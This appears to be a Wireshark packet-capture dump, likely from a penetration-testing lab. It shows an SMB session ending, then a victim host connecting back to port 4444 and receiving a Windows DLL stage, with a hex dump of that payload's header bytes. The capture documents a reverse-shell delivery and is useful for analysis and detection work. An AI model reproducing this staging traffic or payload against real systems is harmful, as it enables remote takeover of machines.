 2437 303.651263188 10.10.10.17 10.10.10.16 TCP 68 40365 → 445 [FIN, ACK] Seq=26751 Ack=6875 Win=64128 Len=0 TSval=3265952494 TSecr=2890
2438 303.651386801 10.10.10.16 10.10.10.17 TCP 62 1033 → 4444 [ACK] Seq=1 Ack=1 Win=64240 Len=0
2439 303.651386851 10.10.10.16 10.10.10.17 TCP 68 445 → 40365 [FIN, ACK] Seq=6875 Ack=26752 Win=63996 Len=0 TSval=2890 TSecr=3265952494
2440 303.651413922 10.10.10.17 10.10.10.16 TCP 68 40365 → 445 [ACK] Seq=26752 Ack=6876 Win=64128 Len=0 TSval=3265952494 TSecr=2890
2441 303.712004525 10.10.10.17 10.10.10.16 TCP 60 4444 → 1033 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=4
2442 303.713159323 10.10.10.17 10.10.10.16 TCP 7356 4444 → 1033 [PSH, ACK] Seq=5 Ack=1 Win=64240 Len=7300
2443 303.713325606 10.10.10.17 10.10.10.16 TCP 5896 4444 → 1033 [PSH, ACK] Seq=7305 Ack=1 Win=64240 Len=5840
2444 303.713407810 10.10.10.16 10.10.10.17 TCP 62 1033 → 4444 [ACK] Seq=1 Ack=1465 Win=64240 Len=0
2445 303.713430833 10.10.10.17 10.10.10.16 TCP 5896 4444 → 1033 [PSH, ACK] Seq=13145 Ack=1 Win=64240 Len=5840
2446 303.713515863 10.10.10.16 10.10.10.17 TCP 62 1033 → 4444 [ACK] Seq=1 Ack=4385 Win=64240 Len=0
Frame 2442: 7356 bytes on wire (58848 bits), 7356 bytes captured (58848 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.10.10.17, Dst: 10.10.10.16
Transmission Control Protocol, Src Port: 4444, Dst Port: 1033, Seq: 5, Ack: 1, Len: 7300
Data (7300 bytes)
Data: 4d5ae8000000005b52455589e581c393450000ffd381c366620200893b536a0450ffd000…
[Length: 7300]
0000 00 04 00 01 00 06 00 0c 29 c6 05 c1 05 c1 08 00 ········ )·······
0010 45 00 1c ac 44 67 40 00 40 06 b1 b0 0a 0a 0a 11 E···Dg@· @·······
0020 0a 0a 0a 10 11 5c 04 09 6e 65 49 27 11 3b 1c d5 ·····\·· neI'·;··
0030 50 18 fa f0 44 d3 00 00 4d 5a e8 00 00 00 00 5b P···D··· MZ·····[
0040 52 45 55 89 e5 81 c3 93 45 00 00 ff d3 81 c3 66 REU····· E······f
0050 62 02 00 89 3b 53 6a 04 50 ff d0 00 00 00 00 00 b···;Sj· P·······
0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0070 00 00 00 00 f8 00 00 00 0e 1f ba 0e 00 b4 09 cd ········ ········
0080 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 !··L·!Th is progr
0090 61 6d 20 63 61 6e 6e 6f 74 20 62 65 20 72 75 6e am canno t be run
00a0 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0d 0a in DOS mode.···
00b0 24 00 00 00 00 00 00 00 49 9c 6e 3a 0d fd 00 69 $······· I·n:···i
00c0 0d fd 00 69 0d fd 00 69 4b ac e1 69 29 fd 00 69 ···i···i K··i)··i
00d0 4b ac df 69 1a fd 00 69 4b ac e0 69 8e fd 00 69 K··i···i K··i···i
00e0 0d fd 01 69 ce fd 00 69 04 85 93 69 1c fd 00 69 ···i···i ···i···i
00f0 04 85 83 69 0c fd 00 69 00 af e0 69 17 fd 00 69 ···i···i ···i···i
0100 00 af dc 69 0c fd 00 69 00 af de 69 0c fd 00 69 ···i···i ···i···i
0110 52 69 63 68 0d fd 00 69 00 00 00 00 00 00 00 00 Rich···i ········
0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0130 50 45 00 00 4c 01 04 00 3d 64 87 5f 00 00 00 00 PE··L··· =d·_····
0140 00 00 00 00 e0 00 02 21 0b 01 0c 00 00 f6 01 00 ·······! ········
0150 00 e6 00 00 00 00 00 00 ca 38 01 00 00 10 00 00 ········ ·8······
0160 00 10 02 00 00 00 00 10 00 10 00 00 00 02 00 00 ········ ········
0170 05 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 ········ ········
0180 00 10 03 00 00 04 00 00 f3 24 03 00 02 00 00 01 ········ ·$······
0190 00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00 ········ ········